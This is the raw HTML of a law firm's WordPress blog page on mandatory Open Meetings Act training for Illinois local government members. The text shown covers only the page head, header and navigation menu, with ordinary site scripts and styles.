

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/
body_size: 17119
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-title" content="Miller, Hall &amp; Triggs, LLC - A full-service governmental, school and business law firm in Peoria, Illinois">
    <meta name="format-detection" content="telephone=no">
    
   	<!-- Load fonts here -->
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Source+Sans+Pro:wght@400;600;700&display=swap" rel="stylesheet">
    
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://mhtlaw.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mandatory Open Meetings Act Training for Members of Local Government - Miller, Hall &amp; Triggs, LLC</title>
	<link rel="canonical" href="https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mandatory Open Meetings Act Training for Members of Local Government - Miller, Hall &amp; Triggs, LLC" />
	<meta property="og:description" content="Recent amendment to Open Meetings Act requires all elected and appointed members of public bodies to receive training By Robert B. McCoy &#x72;&#111;&#x62;&#x65;&#114;&#x74;&#x2e;&#109;&#x63;&#x63;&#111;&#x79;&#x40;m&#x68;&#x74;l&#x61;&#119;&#046;&#x63;&#111;m A recent amendment to the Open Meetings Act, which becomes effective January 1, 2012, requires all elected or appointed members of a public body to receive mandatory training regarding the various requirements... Read More..." />
	<meta property="og:url" content="https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/" />
	<meta property="og:site_name" content="Miller, Hall &amp; Triggs, LLC" />
	<meta property="article:published_time" content="2011-09-15T23:59:29+00:00" />
	<meta property="article:modified_time" content="2016-06-25T00:00:42+00:00" />
	<meta name="author" content="joshdherman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="joshdherman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/#article","isPartOf":{"@id":"https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/"},"author":{"name":"joshdherman","@id":"https://mhtlaw.com/#/schema/person/d2631dbb8978f6055ce2cf991d1e9746"},"headline":"Mandatory Open Meetings Act Training for Members of Local Government","datePublished":"2011-09-15T23:59:29+00:00","dateModified":"2016-06-25T00:00:42+00:00","mainEntityOfPage":{"@id":"https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/"},"wordCount":788,"publisher":{"@id":"https://mhtlaw.com/#organization"},"articleSection":["Local Government and Public Finance","Robert McCoy","Schools and Education"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/","url":"https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/","name":"Mandatory Open Meetings Act Training for Members of Local Government - Miller, Hall &amp; Triggs, LLC","isPartOf":{"@id":"https://mhtlaw.com/#website"},"datePublished":"2011-09-15T23:59:29+00:00","dateModified":"2016-06-25T00:00:42+00:00","breadcrumb":{"@id":"https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/"]}]},{"@type":"BreadcrumbList","@id":"https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mhtlaw.com/"},{"@type":"ListItem","position":2,"name":"Legal News","item":"https://mhtlaw.com/legal-news/"},{"@type":"ListItem","position":3,"name":"Mandatory Open Meetings Act Training for Members of Local Government"}]},{"@type":"WebSite","@id":"https://mhtlaw.com/#website","url":"https://mhtlaw.com/","name":"Miller, Hall &amp; Triggs, LLC","description":"A full-service governmental, school and business law firm in Peoria, Illinois","publisher":{"@id":"https://mhtlaw.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mhtlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mhtlaw.com/#organization","name":"Miller, Hall & Triggs, LLC","url":"https://mhtlaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mhtlaw.com/#/schema/logo/image/","url":"https://mhtlaw.com/wp-content/uploads/2016/03/mhtlogo.jpg","contentUrl":"https://mhtlaw.com/wp-content/uploads/2016/03/mhtlogo.jpg","width":266,"height":127,"caption":"Miller, Hall & Triggs, LLC"},"image":{"@id":"https://mhtlaw.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mhtlaw.com/#/schema/person/d2631dbb8978f6055ce2cf991d1e9746","name":"joshdherman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mhtlaw.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/53471cdb3596378b5d3ee63073c9dbcf6427237d5362f27e92342d5b28e5bce8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/53471cdb3596378b5d3ee63073c9dbcf6427237d5362f27e92342d5b28e5bce8?s=96&d=mm&r=g","caption":"joshdherman"},"url":"https://mhtlaw.com/author/joshdherman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mhtlaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://mhtlaw.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12221433' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mhtlaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='understrap-styles-css' href='https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/css/theme.css?ver=0.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='understrap-styles-default-css' href='https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/style.css?ver=0.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://mhtlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mhtlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mhtlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mhtlaw.com/wp-json/wp/v2/posts/6504" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mhtlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhtlaw.com%2Fmandatory-open-meetings-act-training-for-members-of-local-government%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mhtlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhtlaw.com%2Fmandatory-open-meetings-act-training-for-members-of-local-government%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
<link rel="Shortcut Icon" type="image/x-icon" href="https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/assets/" /><link rel="icon" href="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-270x270.png" />
   
</head>

<body class="wp-singular post-template-default single single-post postid-6504 single-format-standard wp-theme-MavideaHeroTheme group-blog">

<div id="page" class="hfeed site">
<div id="canvas" class="page-canvas">

<!-- ******************* The Navbar Area ******************* -->

<div class="wrapper-fluid wrapper-navbar">

<a class="skip-link screen-reader-text sr-only" href="#content">Skip to content</a>

<header class="header">
		
	<div class="header-wrap flexin">
			
			<div class="navbar-logo-wrap nopadding flexin" id="logo-wrap">
				<div id="custom_html-2" class="widget_text widget logo-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="logo-wrap flexin">
<a href="/"><img src="/wp-content/uploads/2016/03/mhtlogo.jpg" class="logo-primary" alt=""></a>
</div></div></div>			</div>
			<div class="header-right flexin hidden-xs">
				<div id="custom_html-3" class="widget_text widget header-info widget_custom_html"><div class="textwidget custom-html-widget"><ul class="header-contact-wrapper flexin">
	<li>
		<div class="contact-box flexin">
			<div class="box-icon left">
				<img src="/wp-content/uploads/2021/02/pin.svg" alt="location pin" class="header-icon" />
			</div>
			<div class="box-text left">
				<div class="contact-phone">416 Main Street, Suite 1125</div>
				<div class="contact-text">Peoria, Illinois 61602</div>
				
			</div>
		</div>
	</li>
	<li>
		<div class="contact-box flexin">
			<div class="box-icon left">
				<img src="/wp-content/uploads/2021/02/call.svg" alt="phone icon" class="header-icon" />
			</div>
			<div class="box-text right">
				<div class="contact-phone"><a href="tel:+1309-671-9600">309-671-9600</a></div>
			</div>
		</div>
	</li>
	<li class="hidden-xs">
		<div class="contact-box flexin">
			<div class="box-text right">
				<a href="/contact-us/" class="btn btn-secondary"><img src="/wp-content/uploads/2021/02/chat.svg" alt="chat icon" style="height: auto; width: 14px;" />  Contact Us Now</a>
			</div>
		</div>
	</li>
</ul></div></div>			</div>
			
		</div>
		<div class="navbar-nav-wrap flexin">
		<a href="#main-menu" role="button" id="main-menu-open" class="open-menu" aria-expanded="false" aria-controls="main-menu" aria-label="Menu">
			<span class="screen-reader-text">Menu</span>
			<span class="hamburger-box" aria-hidden="true"><span class="hamburger-inner"></span></span>
					</a>
		<nav class="flexin navbar main-menu site-navigation" id="main-menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-mobile-header">
				<span class="menu-mobile-title">Menu</span>
				<a href="#main-menu-open" role="button" id="main-menu-close" class="close-menu" aria-expanded="false" aria-controls="main-menu" aria-label="Close Menu">
					<span class="screen-reader-text">Close Menu</span>
					<span class="close-box" aria-hidden="true"><span class="close-inner"></span></span>
					</a>
				</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="sf-menu"><li id="menu-item-6362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6362"><a href="https://mhtlaw.com/">Home</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://mhtlaw.com/our-firm/attorneys/">Attorneys</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6366"><a href="https://mhtlaw.com/practice-areas/">Practice Areas</a><span class='sub-menu-expand' aria-expanded='false' role='button' tabindex='0'><span style='position: absolute;clip: rect(1px, 1px, 1px, 1px);padding: 0;border: 0;height: 1px;width: 1px;overflow: hidden;'>Submenu</span></span>
<ul class="sub-menu">
	<li id="menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6367"><a href="https://mhtlaw.com/practice-areas/business-organization/">Business Organization</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://mhtlaw.com/practice-areas/commercial-law/">Commercial Law</a></li>
	<li id="menu-item-6369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://mhtlaw.com/practice-areas/estate-planning-and-administration/">Estate Planning and Administration</a></li>
	<li id="menu-item-6370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://mhtlaw.com/practice-areas/labor-and-employment/">Labor and Employment</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6372"><a href="https://mhtlaw.com/practice-areas/local-government-and-public-finance/">Local Government and Public Finance</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://mhtlaw.com/practice-areas/litigation/">Litigation</a></li>
	<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://mhtlaw.com/practice-areas/real-estate-and-development/">Real Estate and Commercial Development</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://mhtlaw.com/practice-areas/schools-and-education/">Schools and Education</a></li>
	<li id="menu-item-6657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://mhtlaw.com/practice-areas/tax-credits-for-low-income-housing/">Tax Credits for Low Income Housing</a></li>
</ul>
</li>
